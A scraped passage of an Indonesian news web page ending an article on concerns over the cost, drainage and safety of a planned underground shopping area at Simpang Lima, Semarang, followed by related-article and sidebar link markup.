<p>Namun demikian, ia melihat ini sebagai rencana besar dan mengagumkan. Tetapi konsekuensinya memerlukan biaya sangat tinggi, sekaligus operasional dan pemeliharaannya membutuhkan biaya sangat tinggi. “Mengatasi <a href="https://jatengtoday.com/ini-penyebab-pemkot-belum-bisa-larang-pengambilan-air-bawah-tanah-9777">rembesan air tanah</a>, limpasan air hujan harus ada teknologi pompa, sistem atau mesin yang dirancang untuk menstabilkan suhu udara dan kelembaban area, listrik, juga tidak boleh mati. Kalau salah mengelola bisa berbahaya,” katanya.</p>
<p>Ia meminta agar dilakukan kajian mendalam. Jangan sampai ide tersebut hanya penuh nafsu tanpa memikirkan dampak jangka panjang. Setiap toko di lokasi tersebut akan membutuhkan biaya sewa tinggi, karena biaya pembuatannya, operasional, perawatan, dan keamanannya membutuhkan biaya tinggi pula.</p>
<p>&#8220;Sistem drainase harus dilakukan kajian secara mendalam. Sebab berkaitan dengan keselamatan manusia. Jika salah kelola, gedung bawah tanah bisa menelan banyak korban,” katanya. (abdul mughis)</p>
<p>editor : ricky fitriyanto</p>
		</div>
	</div><!-- .todo -->

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://jatengtoday.com/tag/headline" class="entry-tag entry-tag-57">headline</a><a href="https://jatengtoday.com/tag/pusat-perbelanjaan-bawah-tanah" class="entry-tag entry-tag-2288">pusat perbelanjaan bawah tanah</a><a href="https://jatengtoday.com/tag/ruang-terbuka-hijau" class="entry-tag entry-tag-1930">Ruang Terbuka Hijau</a><a href="https://jatengtoday.com/tag/semarang" class="entry-tag entry-tag-62">semarang</a><a href="https://jatengtoday.com/tag/simpanglima" class="entry-tag entry-tag-2289">simpanglima</a><a href="https://jatengtoday.com/tag/underpass-simpang-lima" class="entry-tag entry-tag-2290">underpass simpang lima</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-139193 post type-post status-publish format-standard has-post-thumbnail category-seni-budaya-jawa-tengah tag-headline tag-indonesia-kaya tag-indonesia-menari tag-semarang tag-the-park">
	<div class="entry-featured-media " ><a title="Lebih dari 8.000 Peserta #MenariDiMall Serentak di 11 Kota, Indonesia Menari 2025 Pecahkan Rekor Antusiasme" class="g1-frame" href="https://jatengtoday.com/lebih-dari-8-000-peserta-menaridimall-serentak-di-11-kota-indonesia-menari-2025-pecahkan-rekor-antusiasme"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah" class="entry-category entry-category-item-19">Seni Budaya</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/lebih-dari-8-000-peserta-menaridimall-serentak-di-11-kota-indonesia-menari-2025-pecahkan-rekor-antusiasme" rel="bookmark">Lebih dari 8.000 Peserta #MenariDiMall Serentak di 11 Kota, Indonesia Menari 2025 Pecahkan Rekor Antusiasme</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-10-12T18:53:30+07:00">12 Oktober 2025, 6:53 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-136441 post type-post status-publish format-standard has-post-thumbnail category-seni-budaya-jawa-tengah tag-headline tag-ogoh-ogoh tag-pariwisata tag-pawai tag-semarang">
	<div class="entry-featured-media " ><a title="Wujud Keragaman Budaya, Pawai Ogoh-ogoh Dongkrak Pariwisata Kota Semarang" class="g1-frame" href="https://jatengtoday.com/wujud-keragaman-budaya-pawai-ogoh-ogoh-dongkrak-pariwisata-kota-semarang"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/04/FA5B9F02-59C4-4F6D-8036-F966777F830D-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/04/FA5B9F02-59C4-4F6D-8036-F966777F830D-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/04/FA5B9F02-59C4-4F6D-8036-F966777F830D-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/04/FA5B9F02-59C4-4F6D-8036-F966777F830D-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/04/FA5B9F02-59C4-4F6D-8036-F966777F830D-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/04/FA5B9F02-59C4-4F6D-8036-F966777F830D-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/04/FA5B9F02-59C4-4F6D-8036-F966777F830D-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/04/FA5B9F02-59C4-4F6D-8036-F966777F830D-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/04/FA5B9F02-59C4-4F6D-8036-F966777F830D-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/04/FA5B9F02-59C4-4F6D-8036-F966777F830D-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/04/FA5B9F02-59C4-4F6D-8036-F966777F830D-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/04/FA5B9F02-59C4-4F6D-8036-F966777F830D-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/04/FA5B9F02-59C4-4F6D-8036-F966777F830D-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/04/FA5B9F02-59C4-4F6D-8036-F966777F830D-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/04/FA5B9F02-59C4-4F6D-8036-F966777F830D.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah" class="entry-category entry-category-item-19">Seni Budaya</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/wujud-keragaman-budaya-pawai-ogoh-ogoh-dongkrak-pariwisata-kota-semarang" rel="bookmark">Wujud Keragaman Budaya, Pawai Ogoh-ogoh Dongkrak Pariwisata Kota Semarang</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-04-26T23:50:04+07:00">26 April 2025, 11:50 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-135501 post type-post status-publish format-standard has-post-thumbnail category-seni-budaya-jawa-tengah tag-bulan-puasa tag-dugderan tag-headline tag-semarang">
	<div class="entry-featured-media " ><a title="Dugderan: Tradisi Penanda Ramadan yang Unik dan Bernilai Sejarah" class="g1-frame" href="https://jatengtoday.com/dugderan-tradisi-penanda-ramadan-yang-unik-dan-bernilai-sejarah"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/02/E927868C-AF9A-4B79-A224-2980B3E9EC3F-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/02/E927868C-AF9A-4B79-A224-2980B3E9EC3F-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/02/E927868C-AF9A-4B79-A224-2980B3E9EC3F-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/02/E927868C-AF9A-4B79-A224-2980B3E9EC3F-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/02/E927868C-AF9A-4B79-A224-2980B3E9EC3F-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/02/E927868C-AF9A-4B79-A224-2980B3E9EC3F-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/02/E927868C-AF9A-4B79-A224-2980B3E9EC3F-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/02/E927868C-AF9A-4B79-A224-2980B3E9EC3F-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/02/E927868C-AF9A-4B79-A224-2980B3E9EC3F-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/02/E927868C-AF9A-4B79-A224-2980B3E9EC3F-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/02/E927868C-AF9A-4B79-A224-2980B3E9EC3F-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/02/E927868C-AF9A-4B79-A224-2980B3E9EC3F-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/02/E927868C-AF9A-4B79-A224-2980B3E9EC3F-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/02/E927868C-AF9A-4B79-A224-2980B3E9EC3F-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/02/E927868C-AF9A-4B79-A224-2980B3E9EC3F.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah" class="entry-category entry-category-item-19">Seni Budaya</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/dugderan-tradisi-penanda-ramadan-yang-unik-dan-bernilai-sejarah" rel="bookmark">Dugderan: Tradisi Penanda Ramadan yang Unik dan Bernilai Sejarah</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-02-26T13:09:31+07:00">26 Februari 2025, 1:09 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-132700 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-festival-rempah tag-headline tag-kota-lama tag-semarang tag-umkm">
	<div class="entry-featured-media " ><a title="Festival Rempah Mampir di Kota Lama Semarang, Bakal Diramaikan 100 UMKM" class="g1-frame" href="https://jatengtoday.com/festival-rempah-mampir-di-kota-lama-semarang-bakal-diramaikan-100-umkm"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2024/10/383D9F5D-3DBE-4E30-A93C-CC12C47C69E1.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/festival-rempah-mampir-di-kota-lama-semarang-bakal-diramaikan-100-umkm" rel="bookmark">Festival Rempah Mampir di Kota Lama Semarang, Bakal Diramaikan 100 UMKM</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2024-10-01T18:58:55+07:00">1 Oktober 2024, 6:58 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-116778 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-ganjar-pranowo tag-headline tag-jateng tag-kenaikan-gaji tag-penetapan tag-semarang tag-umk tag-umk-2023 tag-upah">
	<div class="entry-featured-media " ><a title="UMK 2023 Digedok, Kota Semarang Naik 7,95 Persen Jadi Rp 3 Jutaan" class="g1-frame" href="https://jatengtoday.com/umk-2023-digedok-kota-semarang-naik-795-persen-jadi-rp-3-jutaan"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/11/Tolak-Upah-Murah1-1.png" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/umk-2023-digedok-kota-semarang-naik-795-persen-jadi-rp-3-jutaan" rel="bookmark">UMK 2023 Digedok, Kota Semarang Naik 7,95 Persen Jadi Rp 3 Jutaan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-12-07T20:09:33+07:00">7 Desember 2022, 8:09 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-114255 post type-post status-publish format-standard has-post-thumbnail category-seni-budaya-jawa-tengah tag-headline tag-jateng tag-nasional tag-ngendog tag-semarang tag-warak tag-warak-ngendog tag-warisan-budaya tag-warisan-budaya-tak-benda">
	<div class="entry-featured-media " ><a title="Warak Ngendog Resmi Jadi WBTb Nasional 2022" class="g1-frame" href="https://jatengtoday.com/warak-ngendog-resmi-jadi-wbtb-nasional-2022"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/10/warak-semarang.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah" class="entry-category entry-category-item-19">Seni Budaya</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/warak-ngendog-resmi-jadi-wbtb-nasional-2022" rel="bookmark">Warak Ngendog Resmi Jadi WBTb Nasional 2022</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-10-05T19:46:59+07:00">5 Oktober 2022, 7:46 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<meta itemprop="mainEntityOfPage" content="https://jatengtoday.com/begini-rencana-pembangunan-underpass-simpang-lima-semarang"/>

	
			<meta itemprop="dateModified"
		      content="2022-01-03T05:52:56"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Jateng Today" />
		<meta itemprop="url" content="https://jatengtoday.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png" />
		</span>
	</span>
	</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Terbaru</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140948 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Apresiasi Loyalitas, Bank Jateng Rembang Bagi-Bagi Hadiah" class="g1-frame" href="https://jatengtoday.com/apresiasi-loyalitas-bank-jateng-rembang-bagi-bagi-hadiah"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-1024x576.jpg 1024w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-768x432.jpg 768w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-1536x864.jpg 1536w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-561x316.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-1122x631.jpg 1122w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-531x299.jpg 531w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-608x342.jpg 608w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-1152x648.jpg 1152w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020.jpg 1577w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/apresiasi-loyalitas-bank-jateng-rembang-bagi-bagi-hadiah" rel="bookmark">Apresiasi Loyalitas, Bank Jateng Rembang Bagi-Bagi Hadiah</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-31T14:51:20+07:00">31 Januari 2026, 2:51 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140945 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Bank Jateng dan Korem 072 Perkuat Sinergi Lewat Olahraga" class="g1-frame" href="https://jatengtoday.com/bank-jateng-dan-korem-072-perkuat-sinergi-lewat-olahraga"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bank-jateng-dan-korem-072-perkuat-sinergi-lewat-olahraga" rel="bookmark">Bank Jateng dan Korem 072 Perkuat Sinergi Lewat Olahraga</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140941 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-pertamina-enduro tag-klasemen-proliga-2026 tag-maya-indri tag-medan-falcons tag-megawati-hangestri tag-proliga-2026 tag-vi-thi-nhu-quinh tag-wilma-salas">
	<div class="entry-featured-media " ><a title="Proliga 2026: Sikat Falcons 3-0, Pertamina Enduro Runner-up Putaran Pertama" class="g1-frame" href="https://jatengtoday.com/proliga-2026-sikat-falcons-3-0-pertamina-enduro-runner-up-putaran-pertama"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-31_05-19-33-532-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-31_05-19-33-532-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-31_05-19-33-532-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-31_05-19-33-532-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-31_05-19-33-532-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-sikat-falcons-3-0-pertamina-enduro-runner-up-putaran-pertama" rel="bookmark">Proliga 2026: Sikat Falcons 3-0, Pertamina Enduro Runner-up Putaran Pertama</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140938 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-ersandrina-devega tag-hasil-proliga-2026 tag-jakarta-electric-pln tag-jakarta-popsivo-polwan tag-neriman-ozsoy tag-poppy-aulia tag-voli-putri-indonesia">
	<div class="entry-featured-media " ><a title="Proliga 2026: Electric PLN Menang Telak atas Popsivo Polwan" class="g1-frame" href="https://jatengtoday.com/proliga-2026-electric-pln-menang-telak-atas-popsivo-polwan"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-30_20-35-29-011-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-30_20-35-29-011-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-30_20-35-29-011-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-30_20-35-29-011-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-30_20-35-29-011-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-electric-pln-menang-telak-atas-popsivo-polwan" rel="bookmark">Proliga 2026: Electric PLN Menang Telak atas Popsivo Polwan</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140935 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-jafri-sastra tag-klasemen-pegadaian-championship tag-psis-vs-kendal-tornado tag-sepak-bola-indonesia tag-stefan-keeltjes">
	<div class="entry-featured-media " ><a title="Dibantai Kendal Tornado, PSIS Tutup Putaran Kedua di Peringkat 9" class="g1-frame" href="https://jatengtoday.com/dibantai-kendal-tornado-psis-tutup-putaran-kedua-di-peringkat-9"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-30_20-15-53-501-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-30_20-15-53-501-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-30_20-15-53-501-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-30_20-15-53-501-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-30_20-15-53-501-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/dibantai-kendal-tornado-psis-tutup-putaran-kedua-di-peringkat-9" rel="bookmark">Dibantai Kendal Tornado, PSIS Tutup Putaran Kedua di Peringkat 9</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140932 post type-post status-publish format-standard has-post-thumbnail category-berita-otomotif-jawa-tengah tag-blayer tag-ini">
